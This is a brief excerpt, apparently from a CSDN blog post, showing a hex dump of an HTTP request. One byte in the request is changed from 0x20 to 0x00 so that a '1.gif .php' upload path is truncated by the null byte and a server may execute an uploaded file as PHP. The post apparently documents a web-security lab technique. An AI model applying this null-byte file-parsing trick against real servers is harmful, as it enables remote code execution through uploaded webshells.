 Request
Re
Pretty Raw Hex \n R
原本的20改为00
00000000 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
00000010 2f 31 2e 67 69 66 20 00 2e 70 68 70 20 48 54 54 /1.gif .php HTT
00000020 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 34 37 2e P/1.1 Host: 47.
00000030 39 34 2e 32 33 36 2e 31 31 37 3a 38 30 38 30 0d 94.236.117:8080
00000040 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a User-Agent: Moz
00000050 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 illa/5.0 (Window
00000060 73 20 4e 54 20 31 30 2e 30 3b 20 57 4f 57 36 34 s NT 10.0; WOW64
00000070 3b 20 72 76 3a 35 32 2e 30 29 20 47 65 63 6b 6f ; rv:52.0) Gecko
00000080 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f /20100101 Firefo
00000090 78 2f 35 32 2e 30 0d 0a 41 63 63 65 70 74 3a 20 x/52.0 Accept:
000000a0 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 text/html,applic
000000b0 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c ation/xhtml+xml,
000000c0 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b application/xml;
000000d0 71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d q=0.9,*/*;q=0.8
000000e0 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 Accept-Language
000000f0 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 38 : zh-CN,zh;q=0.8
00000100 2c 65 6e 2d 55 53 3b 71 3d 30 2e 35 2c 65 6e 3b ,en-US;q=0.5,en;
00000110 71 3d 30 2e 33 0d 0a 41 63 63 65 70 74 2d 45 6e q=0.3 Accept-En
00000120 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 coding: gzip, de
00000130 66 6c 61 74 65 0d 0a 44 4e 54 3a 20 31 0d 0a 43 flate DNT: 1 C
00000140 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
00000150 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 Upgrade-Insecu
00000160 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Requests: 1
00000170 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- --
CSDN @Dao-道法自然